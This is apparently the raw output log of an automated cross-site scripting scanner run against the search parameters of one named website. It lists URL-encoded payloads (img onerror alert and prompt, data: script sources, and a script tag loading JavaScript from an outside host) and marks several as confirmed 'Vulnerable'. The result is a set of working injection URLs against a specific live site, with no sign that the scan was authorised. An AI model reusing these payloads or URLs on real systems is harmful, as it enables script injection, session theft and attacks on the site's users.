 [i] Starting scan...
→ Scanning URL: https://omt-tools.com/index.php?a=search&keyword=
DevTools listening on ws://127.0.0.1:55367/devtools/browser/4465f220-f6ce-4424-8047-0dc6855038f3
DevTools listening on ws://127.0.0.1:55381/devtools/browser/81cd0295-7827-4c26-b08f-66b7fc5502b7
DevTools listening on ws://127.0.0.1:55395/devtools/browser/0317b524-c0ff-4b1a-831d-19cec3f6db83
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3Ba%3Dprompt%2Ca%28%29%2F%2F&keyword=
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%2F%3E%3Cimg%2Fonerror%3D%5Cx09javascript%3Aalert%281%29%5Cx09src%3Dxxx%3Ax+%2F%3E&keyword=
[X] Not Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3Ba%3Dprompt%2Ca%28%29%2F%2F
[X] Not Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%2F%3E%3Cimg%2Fonerror%3D%5Cx09javascript%3Aalert%281%29%5Cx09src%3Dxxx%3Ax+%2F%3E
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3E%3Ciframe%2520src%3D%22http%3A%2F%2Fgoogle.com%22%25%25203E&keyword=
Created TensorFlow Lite XNNPACK delegate for CPU.
Attempting to use a delegate that only supports static-sized tensors with a graph that has dynamic-sized tensors (tensor#-1 is a dynamic-sized tensor).
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3E&keyword=
Created TensorFlow Lite XNNPACK delegate for CPU.
Attempting to use a delegate that only supports static-sized tensors with a graph that has dynamic-sized tensors (tensor#58 is a dynamic-sized tensor).
[X] Not Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Ciframe%2520src%3D%22http%3A%2F%2Fgoogle.com%22%25%25203E
[X] Not Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3E%3Cimg+src%3D1+onerror%3Dalert%281%29%3E.gif&keyword=
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3B%3E&keyword=
[√] Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3D1+onerror%3Dalert%281%29%3E.gif
[√] Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3B%3E
[√] Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%281%29%3B%3E
Ctrl+Click to follow link
Created TensorFlow Lite XNNPACK delegate for CPU.
Attempting to use a delegate that only supports static-sized tensors with a graph that has dynamic-sized tensors (tensor#-1 is a dynamic-sized tensor).
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28String.fromCharCode%2888%2C83%2C83%29%29%3B%3E&keyword=
[X] Not Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3Dx+onerror%3Dwindow.open%28%27https%3A%2F%2Fwww.google.com%2F%27%29%3
B%3E
[√] Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28String.fromCharCode%2888%2C83%2C83%29%29%3B%3E
[X] Not Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Clink+rel%3Dimport+href%3Ddata%3Atext%2Fhtml%26comma%3B%26lt%3Bscript%26gt%3Bal
ert%281%29%26lt%3B%26sol%3Bscript%26gt%3B
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3E%3Cscript+src%3D%2F%2Fbrutelogic.com.br%26sol%3B1.js%26num%3B&keyword=
[√] Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cscript+src%3Ddata%3A%26comma%3Balert%281%29%2F%2F
[X] Not Vulnerable: https://omt-tools.com/index.php?a=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&keyword=
[X] Not Vulnerable: https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E